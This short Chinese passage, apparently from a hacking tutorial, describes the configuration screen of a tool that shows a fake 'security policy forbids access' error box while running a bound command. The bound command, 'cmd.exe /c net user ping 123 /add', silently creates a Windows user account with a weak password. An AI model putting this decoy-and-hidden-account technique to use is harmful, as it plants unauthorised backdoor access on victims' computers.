 标题： 错误
按钮： 只显示OK按钮（默认）
删除配置
图标： 显示“？”图标
内容： 安全策略禁止您访问此程序？
关于
目标程序
绑定的程序： cmd.exe /c net user ping 123 /add
退 出
强烈建议：请看readme.txt文件后再使用
6-2-4 配置程序